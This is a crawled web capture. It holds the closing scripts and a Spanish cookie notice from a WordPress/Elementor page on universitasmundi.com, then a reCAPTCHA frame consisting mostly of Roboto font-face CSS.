<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/form/frontend.js?ver=1.2.1" id="stylepress-formmods-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/tooltip/tlight.js?ver=1.2.1" id="stylepress-tooltips-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/universitasmundi.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDXsQZAAAAAHy5u791TM4lZh_DJX4SXID9TC5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfDXsQZAAAAAHy5u791TM4lZh_DJX4SXID9TC5S","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/maldon-core/modules/cookie_advice/js/scripts.js?ver=0.1" id="cookie_advice-scripts-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/libs/jquery_ui/jquery-ui.js?ver=1da545a125b810ea67c830115866d897" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/scripts-esignature.js?ver=1da545a125b810ea67c830115866d897" id="maldon-scripts-esignature-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/libs/jquery.validate.min.js?ver=1da545a125b810ea67c830115866d897" id="maldon-inputs-validator-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/libs/jquery.inputmask.bundle.min.js?ver=1da545a125b810ea67c830115866d897" id="maldon-inputmask-bundle-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/scripts.js?ver=3" id="maldon-generic-scripts-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/maldon-core/elementor/elements/sideNavMenu/scripts.js?ver=1.0.0" id="mee-sideNavMenu-js"></script>
<script type="text/javascript" id="statify-js-js-extra">
/* <![CDATA[ */
var statify_ajax = {"url":"https:\/\/universitasmundi.com\/wp-admin\/admin-ajax.php","nonce":"7e72960709"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/statify/js/snippet.min.js?ver=1.8.4" id="statify-js-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/universitasmundi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/universitasmundi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/universitasmundi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c4ba1d6b42"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14217,"title":"EWEN%20GLOBAL%20COMUNICATION%20-%20Universitasmundi","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
                <div class="maldon_cookie_advice">
                    <div class="text"> Utilizamos cookies de terceros no necesarias para la navegación con finalidades
                        analíticas y estadísticas. Si continúa navegando, consideramos que acepta su uso. <br> Puede
                        cambiar la configuración u obtener más información consultando nuestra <span class="button_more_info">Política de cookies</span>
                    </div>
                    <div class="details">
                        <div class="button_close">
                            <img src="/wp-content/plugins/maldon-core/modules/cookie_advice/images/icon_close.svg"/>
                        </div>
                        <i>Las cookies son importantes para el correcto funcionamiento del sitio. Para mejorar su
                            experiencia de navegación, usamos cookies para recordar sus datos de inicio de sesión y
                            brindarle un inicio seguro, recopilar estadísticas para optimizar la funcionalidad del sitio
                            y ofrecerle contenido personalizado en función de sus intereses</i>. <br> <br> <strong>MAS
                            INFORMACIÓN:</strong> <br> <br> Las “cookies” son pequeños archivos que ponen los sitios Web
                        en el disco duro de los usuarios. Estos archivos identifican la información específica sobre
                        visitas anteriores realizadas por el usuario a dicho sitio Web. <br> <br> <strong>¿Cómo usamos
                            las cookies?</strong> <br> <br> Las utilizamos para identificar la repetición de una visita
                        a nuestro sitio Web y facilitar con ello la navegación por la Web y la compra en línea. Las
                        cookies guardan el país e idioma del usuario así como un identificador de sesión asignado
                        aleatoriamente. En algunos casos, la cookie guarda información del nombre y dirección de modo
                        que el cliente no tenga que volverla a introducir en otros formularios. <br> <br> Los datos que
                        la “cookie” recopila nos permite conocer el número de visitantes de nuestra Web y si éstos son
                        visitantes nuevos o no. <br> <br> A efectos de análisis interno, también usa las cookies para
                        hacer un seguimiento de las páginas visitadas durante una sesión. Se usa esta información para
                        ajustar la presentación de nuestro sitio Web y adaptarlo mejor a las necesidades de nuestros
                        usuarios. <br> <br> La información recogida por NOSOTROS mediante las “cookies” se considera
                        información confidencial y no se comparte con nadie fuera de la misma y de los agentes
                        autorizados. <br> La mayoría de navegadores le permiten bloquear o limitar el uso de las
                        cookies. Consulte el menú de ayuda del navegador para saber los detalles. Si bloquea el uso de
                        las cookies no podrá usar algunas de las funciones del sitio web. <br> <br></div>
                    <div class="button_accept_cookies">Aceptar y proceder</div>
                </div>
                </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDXsQZAAAAAHy5u791TM4lZh_DJX4SXID9TC5S&co=aHR0cHM6Ly91bml2ZXJzaXRhc211bmRpLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7mzxm2ur3qus
body_size: 48655
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, 